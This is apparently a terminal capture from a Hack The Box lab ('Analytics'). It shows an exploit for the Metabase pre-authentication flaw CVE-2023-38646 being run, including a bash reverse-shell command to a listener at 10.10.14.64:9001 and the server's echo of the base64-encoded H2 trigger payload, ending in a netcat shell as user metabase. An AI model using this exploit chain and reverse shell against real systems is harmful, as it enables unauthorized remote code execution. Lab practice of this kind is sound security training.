 10.0.2.15 10.10.14.64 10.10.11.233 40% 01:45 PM
❯ python3 exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "bash -i >& /dev/tcp/10.10.14.64/9001 0>&1"
Payload sent!
NOTE: Make sure to open a listener on the specifed port and address if you entered a reverse shell command.
RESPONSE:
{"message":"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause: \"org.h2.message.DbException: Syntax error in SQL stateme
nt \"\"//javascript\\\\000ajava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42NC85MDAxIDA+JjEg}|{base64,-d}|{bash,-i}'
)\\\\000a\"\" [42000-212]\"; see root cause for details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"}
~/Desktop/htb/Analytics/CVE-2023-38646 ✔
五
条
悟
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.233] 58076
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
1b53b662577e:/$ whoami
whoami
metabase
1b53b662577e:/$